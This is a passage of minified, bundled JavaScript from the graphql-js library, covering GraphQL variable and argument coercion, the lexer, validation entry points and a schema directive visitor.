TypeError("Cannot convert value to AST: ".concat((0,a.default)(O)))}(0,o.default)(!1,"Unexpected input type: "+(0,a.default)(t))};var r=t(47),i=d(t(49)),a=d(t(13)),o=d(t(48)),u=d(t(245)),c=d(t(124)),s=d(t(65)),l=t(18),f=t(66),p=t(11);function d(e){return e&&e.__esModule?e:{default:e}}var v=/^-?(?:0|[1-9][0-9]*)$/},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getVariableValues=function(e,n,t,r){var i=r&&r.maxErrors,c=[];try{var v=function(e,n,t,r){for(var i={},c=function(c){var v=n[c],y=v.variable.name.value,m=(0,f.typeFromAST)(e,v.type);if(!(0,l.isInputType)(m)){var T=(0,s.print)(v.type);return r(new u.GraphQLError('Variable "$'.concat(y,'" expected value of type "').concat(T,'" which cannot be used as an input type.'),v.type)),"continue"}if(!h(t,y)){if(v.defaultValue)i[y]=(0,p.valueFromAST)(v.defaultValue,m);else if((0,l.isNonNullType)(m)){var g=(0,a.default)(m);r(new u.GraphQLError('Variable "$'.concat(y,'" of required type "').concat(g,'" was not provided.'),v))}return"continue"}var b=t[y];if(null===b&&(0,l.isNonNullType)(m)){var E=(0,a.default)(m);return r(new u.GraphQLError('Variable "$'.concat(y,'" of non-null type "').concat(E,'" must not be null.'),v)),"continue"}i[y]=(0,d.coerceInputValue)(b,m,(function(e,n,t){var i='Variable "$'.concat(y,'" got invalid value ')+(0,a.default)(n);e.length>0&&(i+=' at "'.concat(y).concat((0,o.default)(e),'"')),r(new u.GraphQLError(i+"; "+t.message,v,void 0,void 0,void 0,t.originalError))}))},v=0;v<n.length;v++)c(v);return i}(e,n,t,(function(e){if(null!=i&&c.length>=i)throw new u.GraphQLError("Too many errors processing variables, error limit reached. Execution aborted.");c.push(e)}));if(0===c.length)return{coerced:v}}catch(e){c.push(e)}return{errors:c}},n.getArgumentValues=y,n.getDirectiveValues=function(e,n,t){var i=n.directives&&(0,r.default)(n.directives,(function(n){return n.name.value===e.name}));if(i)return y(e,i,t)};var r=v(t(126)),i=v(t(94)),a=v(t(13)),o=v(t(192)),u=t(5),c=t(18),s=t(63),l=t(11),f=t(67),p=t(159),d=t(193);function v(e){return e&&e.__esModule?e:{default:e}}function y(e,n,t){for(var r={},o=(0,i.default)(n.arguments||[],(function(e){return e.name.value})),f=0,d=e.args;f<d.length;f++){var v=d[f],y=v.name,m=v.type,T=o[y];if(T){var g=T.value,b=g.kind===c.Kind.NULL;if(g.kind===c.Kind.VARIABLE){var E=g.name.value;if(null==t||!h(t,E)){if(void 0!==v.defaultValue)r[y]=v.defaultValue;else if((0,l.isNonNullType)(m))throw new u.GraphQLError('Argument "'.concat(y,'" of required type "').concat((0,a.default)(m),'" ')+'was provided the variable "$'.concat(E,'" which was not provided a runtime value.'),g);continue}b=null==t[E]}if(b&&(0,l.isNonNullType)(m))throw new u.GraphQLError('Argument "'.concat(y,'" of non-null type "').concat((0,a.default)(m),'" ')+"must not be null.",g);var O=(0,p.valueFromAST)(g,m,t);if(void 0===O)throw new u.GraphQLError('Argument "'.concat(y,'" has invalid value ').concat((0,s.print)(g),"."),g);r[y]=O}else if(void 0!==v.defaultValue)r[y]=v.defaultValue;else if((0,l.isNonNullType)(m))throw new u.GraphQLError('Argument "'.concat(y,'" of required type "').concat((0,a.default)(m),'" ')+"was not provided.",n)}return r}function h(e,n){return Object.prototype.hasOwnProperty.call(e,n)}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.valueFromAST=function e(n,t,l){if(!n)return;if((0,s.isNonNullType)(t)){if(n.kind===c.Kind.NULL)return;return e(n,t.ofType,l)}if(n.kind===c.Kind.NULL)return null;if(n.kind===c.Kind.VARIABLE){var p=n.name.value;if(!l||(0,u.default)(l[p]))return;var d=l[p];if(null===d&&(0,s.isNonNullType)(t))return;return d}if((0,s.isListType)(t)){var v=t.ofType;if(n.kind===c.Kind.LIST){for(var y=[],h=0,m=n.values;h<m.length;h++){var T=m[h];if(f(T,l)){if((0,s.isNonNullType)(v))return;y.push(null)}else{var g=e(T,v,l);if((0,u.default)(g))return;y.push(g)}}return y}var b=e(n,v,l);if((0,u.default)(b))return;return[b]}if((0,s.isInputObjectType)(t)){if(n.kind!==c.Kind.OBJECT)return;for(var E=Object.create(null),O=(0,i.default)(n.fields,(function(e){return e.name.value})),_=0,N=(0,r.default)(t.getFields());_<N.length;_++){var I=N[_],S=O[I.name];if(S&&!f(S.value,l)){var D=e(S.value,I.type,l);if((0,u.default)(D))return;E[I.name]=D}else if(void 0!==I.defaultValue)E[I.name]=I.defaultValue;else if((0,s.isNonNullType)(I.type))return}return E}if((0,s.isEnumType)(t)){if(n.kind!==c.Kind.ENUM)return;var L=t.getValue(n.value);if(!L)return;return L.value}if((0,s.isScalarType)(t)){var A;try{A=t.parseLiteral(n,l)}catch(e){return}if((0,u.default)(A))return;return A}(0,o.default)(!1,"Unexpected input type: "+(0,a.default)(t))};var r=l(t(49)),i=l(t(94)),a=l(t(13)),o=l(t(48)),u=l(t(124)),c=t(18),s=t(11);function l(e){return e&&e.__esModule?e:{default:e}}function f(e,n){return e.kind===c.Kind.VARIABLE&&(!n||(0,u.default)(n[e.name.value]))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.validate=function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s.specifiedRules,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:new c.TypeInfo(e),f=arguments.length>4?arguments[4]:void 0;n||(0,i.default)(0,"Must provide document"),(0,u.assertValidSchema)(e);var p=Object.freeze({}),d=[],v=f&&f.maxErrors,y=new l.ValidationContext(e,n,r,(function(e){if(null!=v&&d.length>=v)throw d.push(new a.GraphQLError("Too many validation errors, error limit reached. Validation aborted.")),p;d.push(e)})),h=(0,o.visitInParallel)(t.map((function(e){return e(y)})));try{(0,o.visit)(n,(0,o.visitWithTypeInfo)(r,h))}catch(e){if(e!==p)throw e}return d},n.validateSDL=p,n.assertValidSDL=function(e){var n=p(e);if(0!==n.length)throw new Error(n.map((function(e){return e.message})).join("\n\n"))},n.assertValidSDLExtension=function(e,n){var t=p(e,n);if(0!==t.length)throw new Error(t.map((function(e){return e.message})).join("\n\n"))},n.ABORT_VALIDATION=void 0;var r,i=(r=t(59))&&r.__esModule?r:{default:r},a=t(5),o=t(28),u=t(154),c=t(128),s=t(249),l=t(197);var f=Object.freeze({});function p(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s.specifiedSDLRules,r=[],i=new l.SDLValidationContext(e,n,(function(e){r.push(e)})),a=t.map((function(e){return e(i)}));return(0,o.visit)(e,(0,o.visitInParallel)(a)),r}n.ABORT_VALIDATION=f},function(e,n,t){var r,i=this&&this.__extends||(r=function(e,n){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)n.hasOwnProperty(t)&&(e[t]=n[t])})(e,n)},function(e,n){function t(){this.constructor=e}r(e,n),e.prototype=null===n?Object.create(n):(t.prototype=n.prototype,new t)}),a=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var o=t(6),u=t(158),c=Object.prototype.hasOwnProperty,s=function(){function e(){}return e.implementsVisitorMethod=function(n){if(!n.startsWith("visit"))return!1;var t=this.prototype[n];return"function"==typeof t&&(this===e||t!==e.prototype[n])},e.prototype.visitSchema=function(e){},e.prototype.visitScalar=function(e){},e.prototype.visitObject=function(e){},e.prototype.visitFieldDefinition=function(e,n){},e.prototype.visitArgumentDefinition=function(e,n){},e.prototype.visitInterface=function(e){},e.prototype.visitUnion=function(e){},e.prototype.visitEnum=function(e){},e.prototype.visitEnumValue=function(e,n){},e.prototype.visitInputObject=function(e){},e.prototype.visitInputFieldDefinition=function(e,n){},e}();function l(e,n){function t(e,t){for(var r=[],i=2;i<arguments.length;i++)r[i-2]=arguments[i];return n(t,e).every((function(n){var i=n[e].apply(n,a([t],r));if(void 0===i)return!0;if("visitSchema"===e||t instanceof o.GraphQLSchema)throw new Error("Method "+e+" cannot replace schema with "+i);return null===i?(t=null,!1):(t=i,!0)})),t}function r(e){v(e.getFields(),(function(n){var r=t("visitFieldDefinition",n,{objectType:e});return r&&r.args&&v(r.args,(function(n){return t("visitArgumentDefinition",n,{field:r,objectType:e})})),r}))}return function e(n){if(n instanceof o.GraphQLSchema)return t("visitSchema",n),v(n.getTypeMap(),(function(n,t){if(!t.startsWith("__"))return e(n)})),n;if(n instanceof o.GraphQLObjectType){var i=t("visitObject",n);return i&&r(i),i}if(n instanceof o.GraphQLInterfaceType){var a=t("visitInterface",n);return a&&r(a),a}if(n instanceof o.GraphQLInputObjectType){var u=t("visitInputObject",n);return u&&v(u.getFields(),(function(e){return t("visitInputFieldDefinition",e,{objectType:u})})),u}if(n instanceof o.GraphQLScalarType)return t("visitScalar",n);if(n instanceof o.GraphQLUnionType)return t("visitUnion",n);if(n instanceof o.GraphQLEnumType){var c=t("visitEnum",n);return c&&v(c.getValues(),(function(e){return t("visitEnumValue",e,{enumType:c})})),c}throw new Error("Unexpected schema type: "+n)}(e),e}function f(e){return function e(r){if(r instanceof o.GraphQLSchema){var i=r.getTypeMap(),a=Object.create(null);d(i,(function(e,n){if(!n.startsWith("__")){var t=e.name;if(!t.startsWith("__")){if(c.call(a,t))throw new Error("Duplicate schema type name "+t);a[t]=e}}})),d(a,(function(e,n){i[n]=e})),d(r.getDirectives(),(function(e){e.args&&d(e.args,(function(e){e.type=t(e.type)}))})),d(i,(function(n,t){t.startsWith("__")||e(n)})),v(i,(function(e,n){if(!n.startsWith("__")&&!c.call(a,n))return null}))}else if(r instanceof o.GraphQLObjectType)n(r),d(r.getInterfaces(),(function(n){return e(n)}));else if(r instanceof o.GraphQLInterfaceType)n(r);else if(r instanceof o.GraphQLInputObjectType)d(r.getFields(),(function(e){e.type=t(e.type)}));else if(r instanceof o.GraphQLScalarType);else if(r instanceof o.GraphQLUnionType)v(r.getTypes(),(function(e){return t(e)}));else if(!(r instanceof o.GraphQLEnumType))throw new Error("Unexpected schema type: "+r)}(e),e;function n(e){d(e.getFields(),(function(e){e.type=t(e.type),e.args&&d(e.args,(function(e){e.type=t(e.type)}))}))}function t(n){if(n instanceof o.GraphQLList)n=new o.GraphQLList(t(n.ofType));else if(n instanceof o.GraphQLNonNull)n=new o.GraphQLNonNull(t(n.ofType));else if(o.isNamedType(n)){var r=n,i=e.getType(r.name);if(i&&r!==i)return i}return n}}n.SchemaVisitor=s,n.visitSchema=l,n.healSchema=f;var p=function(e){function n(n){var t=e.call(this)||this;return t.name=n.name,t.args=n.args,t.visitedType=n.visitedType,t.schema=n.schema,t.context=n.context,t}return i(n,e),n.getDirectiveDeclaration=function(e,n){return n.getDirective(e)},n.visitSchemaDirectives=function(e,n,t){void 0===t&&(t=Object.create(null));var r=this.getDeclaredDirectives(e,n),i=Object.create(null);return Object.keys(n).forEach((function(e){i[e]=[]})),l(e,(function(a,o){var s=[],l=a.astNode&&a.astNode.directives;return l?(l.forEach((function(i){var l=i.name.value;if(c.call(n,l)){var f=n[l];if(f.implementsVisitorMethod(o)){var p,d=r[l];d?p=u.getArgumentValues(d,i):(p=Object.create(null),i.arguments.forEach((function(e){p[e.name.value]=y(e.value)}))),s.push(new f({name:l,args:p,visitedType:a,schema:e,context:t}))}}})),s.length>0&&s.forEach((function(e){i[e.name].push(e)})),s):s})),f(e),i},n.getDeclaredDirectives=function(e,n){var t=Object.create(null);return d(e.getDirectives(),(function(e){t[e.name]=e})),d(n,(function(n,r){var i=n.getDirectiveDeclaration(r,e);i&&(t[r]=i)})),d(t,(function(e,t){if(c.call(n,t)){var r=n[t];d(e.locations,(function(e){var n=function(e){return"visit"+e.replace(/([^_]*)_?/g,(function(e,n){return n.charAt(0).toUpperCase()+n.slice(1).toLowerCase()}))}(e);if(s.implementsVisitorMethod(n)&&!r.implementsVisitorMethod(n))throw new Error("SchemaDirectiveVisitor for @"+t+" must implement "+n+" method")}))}})),t},n}(s);function d(e,n){Object.keys(e).forEach((function(t){n(e[t],t)}))}function v(e,n){var t=0;Object.keys(e).forEach((function(r){var i=n(e[r],r);if(void 0!==i)return null===i?(delete e[r],void t++):void(e[r]=i)})),t>0&&Array.isArray(e)&&e.splice(0).forEach((function(n){e.push(n)}))}function y(e){switch(e.kind){case o.Kind.NULL:return null;case o.Kind.INT:return parseInt(e.value,10);case o.Kind.FLOAT:return parseFloat(e.value);case o.Kind.STRING:case o.Kind.ENUM:case o.Kind.BOOLEAN:return e.value;case o.Kind.LIST:return e.values.map(y);case o.Kind.OBJECT:var n=Object.create(null);return e.fields.forEach((function(e){n[e.name.value]=y(e.value)})),n;default:throw new Error("Unexpected value kind: "+e.kind)}}n.SchemaDirectiveVisitor=p},,,,,,,,,,,,,,,,,,,,,,,function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.Source=void 0;var r=a(t(59)),i=a(t(151));function a(e){return e&&e.__esModule?e:{default:e}}var o=function(e,n,t){this.body=e,this.name=n||"GraphQL request",this.locationOffset=t||{line:1,column:1},this.locationOffset.line>0||(0,r.default)(0,"line in locationOffset is 1-indexed and must be positive"),this.locationOffset.column>0||(0,r.default)(0,"column in locationOffset is 1-indexed and must be positive")};n.Source=o,(0,i.default)(o)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getLocation=function(e,n){var t,r=/\r\n|[\n\r]/g,i=1,a=n+1;for(;(t=r.exec(e.body))&&t.index<n;)i+=1,a=n+1-(t.index+t[0].length);return{line:i,column:a}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.createLexer=function(e,n){var t=new l(u.TokenKind.SOF,0,0,0,0,null);return{source:e,options:n,lastToken:t,token:t,line:1,lineStart:0,advance:c,lookahead:s}},n.isPunctuatorToken=function(e){var n=e.kind;return n===u.TokenKind.BANG||n===u.TokenKind.DOLLAR||n===u.TokenKind.AMP||n===u.TokenKind.PAREN_L||n===u.TokenKind.PAREN_R||n===u.TokenKind.SPREAD||n===u.TokenKind.COLON||n===u.TokenKind.EQUALS||n===u.TokenKind.AT||n===u.TokenKind.BRACKET_L||n===u.TokenKind.BRACKET_R||n===u.TokenKind.BRACE_L||n===u.TokenKind.PIPE||n===u.TokenKind.BRACE_R};var r,i=(r=t(152))&&r.__esModule?r:{default:r},a=t(187),o=t(121),u=t(120);function c(){return this.lastToken=this.token,this.token=this.lookahead()}function s(){var e=this.token;if(e.kind!==u.TokenKind.EOF)do{e=e.next||(e.next=p(this,e))}while(e.kind===u.TokenKind.COMMENT);return e}function l(e,n,t,r,i,a,o){this.kind=e,this.start=n,this.end=t,this.line=r,this.column=i,this.value=o,this.prev=a,this.next=null}function f(e){return isNaN(e)?u.TokenKind.EOF:e<127?JSON.stringify(String.fromCharCode(e)):'"\\u'.concat(("00"+e.toString(16).toUpperCase()).slice(-4),'"')}function p(e,n){var t=e.source,r=t.body,i=r.length,c=function(e,n,t){var r=e.length,i=n;for(;i<r;){var a=e.charCodeAt(i);if(9===a||32===a||44===a||65279===a)++i;else if(10===a)++i,++t.line,t.lineStart=i;else{if(13!==a)break;10===e.charCodeAt(i+1)?i+=2:++i,++t.line,t.lineStart=i}}return i}(r,n.end,e),s=e.line,p=1+c-e.lineStart;if(c>=i)return new l(u.TokenKind.EOF,i,i,s,p,n);var y=r.charCodeAt(c);switch(y){case 33:return new l(u.TokenKind.BANG,c,c+1,s,p,n);case 35:return function(e,n,t,r,i){var a,o=e.body,c=n;do{a=o.charCodeAt(++c)}while(!isNaN(a)&&(a>31||9===a));return new l(u.TokenKind.COMMENT,n,c,t,r,i,o.slice(n+1,c))}(t,c,s,p,n);case 36:return new l(u.TokenKind.DOLLAR,c,c+1,s,p,n);case 38:return new l(u.TokenKind.AMP,c,c+1,s,p,n);case 40:return new l(u.TokenKind.PAREN_L,c,c+1,s,p,n);case 41:return new l(u.TokenKind.PAREN_R,c,c+1,s,p,n);case 46:if(46===r.charCodeAt(c+1)&&46===r.charCodeAt(c+2))return new l(u.TokenKind.SPREAD,c,c+3,s,p,n);break;case 58:return new l(u.TokenKind.COLON,c,c+1,s,p,n);case 61:return new l(u.TokenKind.EQUALS,c,c+1,s,p,n);case 64:return new l(u.TokenKind.AT,c,c+1,s,p,n);case 91:return new l(u.TokenKind.BRACKET_L,c,c+1,s,p,n);case 93:return new l(u.TokenKind.BRACKET_R,c,c+1,s,p,n);case 123:return new l(u.TokenKind.BRACE_L,c,c+1,s,p,n);case 124:return new l(u.TokenKind.PIPE,c,c+1,s,p,n);case 125:return new l(u.TokenKind.BRACE_R,c,c+1,s,p,n);case 65:case 66:case 67:case 68:case 69:case 70:case 71:case 72:case 73:case 74:case 75:case 76:case 77:case 78:case 79:case 80:case 81:case 82:case 83:case 84:case 85:case 86:case 87:case 88:case 89:case 90:case 95:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 106:case 107:case 108:case 109:case 110:case 111:case 112:case 113:case 114:case 115:case 116:case 117:case 118:case 119:case 120:case 121:case 122:return function(e,n,t,r,i){var a=e.body,o=a.length,c=n+1,s=0;for(;c!==o&&!isNaN(s=a.charCodeAt(c))&&(95===s||s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122);)++c;return new l(u.TokenKind.NAME,n,c,t,r,i,a.slice(n,c))}(t,c,s,p,n);case 45:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:return function(e,n,t,r,i,o){var c=e.body,s=t,p=n,v=!1;45===s&&(s=c.charCodeAt(++p));if(48===s){if((s=c.charCodeAt(++p))>=48&&s<=57)throw(0,a.syntaxError)(e,p,"Invalid number, unexpected digit after 0: ".concat(f(s),"."))}else p=d(e,p,s),s=c.charCodeAt(p);46===s&&(v=!0,s=c.charCodeAt(++p),p=d(e,p,s),s=c.charCodeAt(p));69!==s&&101!==s||(v=!0,43!==(s=c.charCodeAt(++p))&&45!==s||(s=c.charCodeAt(++p)),p=d(e,p,s),s=c.charCodeAt(p));if(46===s||69===s||101===s)throw(0,a.syntaxError)(e,p,"Invalid number, expected digit but got: ".concat(f(s),"."));return new l(v?u.TokenKind.FLOAT:u.TokenKind.INT,n,p,r,i,o,c.slice(n,p))}(t,c,y,s,p,n);case 34:return 34===r.charCodeAt(c+1)&&34===r.charCodeAt(c+2)?function(e,n,t,r,i,c){var s=e.body,p=n+3,d=p,v=0,y="";for(;p<s.length&&!isNaN(v=s.charCodeAt(p));){if(34===v&&34===s.charCodeAt(p+1)&&34===s.charCodeAt(p+2))return y+=s.slice(d,p),new l(u.TokenKind.BLOCK_STRING,n,p+3,t,r,i,(0,o.dedentBlockStringValue)(y));if(v<32&&9!==v&&10!==v&&13!==v)throw(0,a.syntaxError)(e,p,"Invalid character within String: ".concat(f(v),"."));10===v?(++p,++c.line,c.lineStart=p):13===v?(10===s.charCodeAt(p+1)?p+=2:++p,++c.line,c.lineStart=p):92===v&&34===s.charCodeAt(p+1)&&34===s.charCodeAt(p+2)&&34===s.charCodeAt(p+3)?(y+=s.slice(d,p)+'"""',d=p+=4):++p}throw(0,a.syntaxError)(e,p,"Unterminated string.")}(t,c,s,p,n,e):function(e,n,t,r,i){var o=e.body,c=n+1,s=c,p=0,d="";for(;c<o.length&&!isNaN(p=o.charCodeAt(c))&&10!==p&&13!==p;){if(34===p)return d+=o.slice(s,c),new l(u.TokenKind.STRING,n,c+1,t,r,i,d);if(p<32&&9!==p)throw(0,a.syntaxError)(e,c,"Invalid character within String: ".concat(f(p),"."));if(++c,92===p){switch(d+=o.slice(s,c-1),p=o.charCodeAt(c)){case 34:d+='"';break;case 47:d+="/";break;case 92:d+="\\";break;case 98:d+="\b";break;case 102:d+="\f";break;case 110:d+="\n";break;case 114:d+="\r";break;case 116:d+="\t";break;case 117:var y=(m=o.charCodeAt(c+1),T=o.charCodeAt(c+2),g=o.charCodeAt(c+3),b=o.charCodeAt(c+4),v(m)<<12|v(T)<<8|v(g)<<4|v(b));if(y<0){var h=o.slice(c+1,c+5);throw(0,a.syntaxError)(e,c,"Invalid character escape sequence: \\u".concat(h,"."))}d+=String.fromCharCode(y),c+=4;break;default:throw(0,a.syntaxError)(e,c,"Invalid character escape sequence: \\".concat(String.fromCharCode(p),"."))}++c,s=c}}var m,T,g,b;throw(0,a.syntaxError)(e,c,"Unterminated string.")}(t,c,s,p,n)}throw(0,a.syntaxError)(t,c,function(e){if(e<32&&9!==e&&10!==e&&13!==e)return"Cannot contain the invalid character ".concat(f(e),".");if(39===e)return"Unexpected single quote character ('), did you mean to use a double quote (\")?";return"Cannot parse the unexpected character ".concat(f(e),".")}(y))}function d(e,n,t){var r=e.body,i=n,o=t;if(o>=48&&o<=57){do{o=r.charCodeAt(++i)}while(o>=48&&o<=57);return i}throw(0,a.syntaxError)(e,i,"Invalid number, expected digit but got: ".concat(f(o),"."))}function v(e){return e>=48&&e<=57?e-48:e>=65&&e<=70?e-55:e>=97&&e<=102?e-87:-1}(0,i.default)(l,(function(){return{kind:this.kind,value:this.value,line:this.line,column:this.column}}))},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.syntaxError=function(e,n,t){return new r.GraphQLError("Syntax Error: ".concat(t),void 0,e,[n])};var r=t(5)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.locatedError=function(e,n,t){if(e&&Array.isArray(e.path))return e;return new r.GraphQLError(e&&e.message,e&&e.nodes||n,e&&e.source,e&&e.positions,t,e)};var r=t(5)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){if(null===Object.getPrototypeOf(e))return e;for(var n=Object.create(null),t=0,r=(0,i.default)(e);t<r.length;t++){var a=r[t],o=a[0],u=a[1];n[o]=u}return n};var r,i=(r=t(111))&&r.__esModule?r:{default:r}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var r=function(e,n){return e instanceof n};n.default=r},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getOperationRootType=function(e,n){if("query"===n.operation){var t=e.getQueryType();if(!t)throw new r.GraphQLError("Schema does not define the required query root type.",n);return t}if("mutation"===n.operation){var i=e.getMutationType();if(!i)throw new r.GraphQLError("Schema is not configured for mutations.",n);return i}if("subscription"===n.operation){var a=e.getSubscriptionType();if(!a)throw new r.GraphQLError("Schema is not configured for subscriptions.",n);return a}throw new r.GraphQLError("Can only have query, mutation and subscription operations.",n)};var r=t(5)},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e){return e.map((function(e){return"number"==typeof e?"["+e.toString()+"]":"."+e})).join("")}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.coerceInputValue=function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:y;return h(e,n,t)};var r=t(47),i=v(t(49)),a=v(t(13)),o=v(t(48)),u=v(t(113)),c=v(t(65)),s=v(t(114)),l=v(t(192)),f=t(125),p=t(5),d=t(11);function v(e){return e&&e.__esModule?e:{default:e}}function y(e,n,t){var r="Invalid value "+(0,a.default)(n);throw e.length>0&&(r+=' at "value'.concat((0,l.default)(e),'": ')),t.message=r+": "+t.message,t}function h(e,n,t,l){if((0,d.isNonNullType)(n))return null!=e?h(e,n.ofType,t,l):void t((0,f.pathToArray)(l),e,new p.GraphQLError("Expected non-nullable type ".concat((0,a.default)(n)," not to be null.")));if(null==e)return null;if((0,d.isListType)(n)){var v=n.ofType;if((0,r.isCollection)(e)){var y=[];return(0,r.forEach)(e,(function(e,n){y.push(h(e,v,t,(0,f.addPath)(l,n)))})),y}return[h(e,v,t,l)]}if((0,d.isInputObjectType)(n)){if(!(0,c.default)(e))return void t((0,f.pathToArray)(l),e,new p.GraphQLError("Expected type ".concat(n.name," to be an object.")));for(var m={},T=n.getFields(),g=0,b=(0,i.default)(T);g<b.length;g++){var E=b[g],O=e[E.name];if(void 0!==O)m[E.name]=h(O,E.type,t,(0,f.addPath)(l,E.name));else if(void 0!==E.defaultValue)m[E.name]=E.defaultValue;else if((0,d.isNonNullType)(E.type)){var _=(0,a.default)(E.type);t((0,f.pathToArray)(l),e,new p.GraphQLError("Field ".concat(E.name," of required type ").concat(_," was not provided.")))}}for(var N=0,I=Object.keys(e);N<I.length;N++){var S=I[N];if(!T[S]){var D=(0,s.default)(S,Object.keys(n.getFields()));t((0,f.pathToArray)(l),e,new p.GraphQLError('Field "'.concat(S,'" is not defined by type ').concat(n.name,".")+(0,u.default)(D)))}}return m}if((0,d.isScalarType)(n)){var L;try{L=n.parseValue(e)}catch(r){return void t((0,f.pathToArray)(l),e,new p.GraphQLError("Expected type ".concat(n.name,". ")+r.message,void 0,void 0,void 0,void 0,r))}return void 0===L&&t((0,f.pathToArray)(l),e,new p.GraphQLError("Expected type ".concat(n.name,"."))),L}if((0,d.isEnumType)(n)){if("string"==typeof e){var A=n.getValue(e);if(A)return A.value}var j=(0,s.default)(String(e),n.getValues().map((function(e){return e.name})));t((0,f.pathToArray)(l),e,new p.GraphQLError("Expected type ".concat(n.name,".")+(0,u.default)(j)))}else(0,o.default)(!1,"Unexpected input type: "+(0,a.default)(n))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.versionInfo=n.version=void 0;n.version="14.7.0";var r=Object.freeze({major:14,minor:7,patch:0,preReleaseTag:null});n.versionInfo=r},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.graphql=function(e,n,t,r,i,a,o,u){var c=arguments;return new Promise((function(l){return l(1===c.length?s(e):s({schema:e,source:n,rootValue:t,contextValue:r,variableValues:i,operationName:a,fieldResolver:o,typeResolver:u}))}))},n.graphqlSync=function(e,n,t,r,a,o,u,c){var l=s(1===arguments.length?e:{schema:e,source:n,rootValue:t,contextValue:r,variableValues:a,operationName:o,fieldResolver:u,typeResolver:c});if((0,i.default)(l))throw new Error("GraphQL execution failed to complete synchronously.");return l};var r,i=(r=t(153))&&r.__esModule?r:{default:r},a=t(122),o=t(160),u=t(154),c=t(116);function s(e){var n,t=e.schema,r=e.source,i=e.rootValue,s=e.contextValue,l=e.variableValues,f=e.operationName,p=e.fieldResolver,d=e.typeResolver,v=(0,u.validateSchema)(t);if(v.length>0)return{errors:v};try{n=(0,a.parse)(r)}catch(e){return{errors:[e]}}var y=(0,o.validate)(t,n);return y.length>0?{errors:y}:(0,c.execute)({schema:t,document:n,rootValue:i,contextValue:s,variableValues:l,operationName:f,fieldResolver:p,typeResolver:d})}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.badValueMessage=d,n.badEnumValueMessage=v,n.requiredFieldMessage=y,n.unknownFieldMessage=h,n.ValuesOfCorrectType=function(e){return{NullValue:function(n){var t=e.getInputType();(0,f.isNonNullType)(t)&&e.reportError(new s.GraphQLError(d((0,a.default)(t),(0,l.print)(n)),n))},ListValue:function(n){var t=(0,f.getNullableType)(e.getParentInputType());if(!(0,f.isListType)(t))return m(e,n),!1},ObjectValue:function(n){var t=(0,f.getNamedType)(e.getInputType());if(!(0,f.isInputObjectType)(t))return m(e,n),!1;for(var o=(0,i.default)(n.fields,(function(e){return e.name.value})),u=0,c=(0,r.default)(t.getFields());u<c.length;u++){var l=c[u];if(!o[l.name]&&(0,f.isRequiredInputField)(l)){var p=(0,a.default)(l.type);e.reportError(new s.GraphQLError(y(t.name,l.name,p),n))}}},ObjectField:function(n){var t=(0,f.getNamedType)(e.getParentInputType());if(!e.getInputType()&&(0,f.isInputObjectType)(t)){var r=(0,c.default)(n.name.value,Object.keys(t.getFields()));e.reportError(new s.GraphQLError(h(t.name,n.name.value,r),n))}},EnumValue:function(n){var t=(0,f.getNamedType)(e.getInputType());(0,f.isEnumType)(t)?t.getValue(n.value)||e.reportError(new s.GraphQLError(v(t.name,(0,l.print)(n),T(t,n)),n)):m(e,n)},IntValue:function(n){return m(e,n)},FloatValue:function(n){return m(e,n)},StringValue:function(n){return m(e,n)},BooleanValue:function(n){return m(e,n)}}};var r=p(t(49)),i=p(t(94)),a=p(t(13)),o=p(t(124)),u=p(t(113)),c=p(t(114)),s=t(5),l=t(63),f=t(11);function p(e){return e&&e.__esModule?e:{default:e}}function d(e,n,t){return"Expected type ".concat(e,", found ").concat(n)+(t?"; ".concat(t):".")}function v(e,n,t){return"Expected type ".concat(e,", found ").concat(n,".")+(0,u.default)("the enum value",t)}function y(e,n,t){return"Field ".concat(e,".").concat(n," of required type ").concat(t," was not provided.")}function h(e,n,t){return'Field "'.concat(n,'" is not defined by type ').concat(e,".")+(0,u.default)(t)}function m(e,n){var t=e.getInputType();if(t){var r=(0,f.getNamedType)(t);if((0,f.isScalarType)(r))try{var i=r.parseLiteral(n,void 0);(0,o.default)(i)&&e.reportError(new s.GraphQLError(d((0,a.default)(t),(0,l.print)(n)),n))}catch(r){e.reportError(new s.GraphQLError(d((0,a.default)(t),(0,l.print)(n),r.message),n,void 0,void 0,void 0,r))}else{var u=(0,f.isEnumType)(r)?v((0,a.default)(t),(0,l.print)(n),T(r,n)):d((0,a.default)(t),(0,l.print)(n));e.reportError(new s.GraphQLError(u,n))}}}function T(e,n){var t=e.getValues().map((function(e){return e.name}));return(0,c.default)((0,l.print)(n),t)}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.ValidationContext=n.SDLValidationContext=n.ASTValidationContext=void 0;var 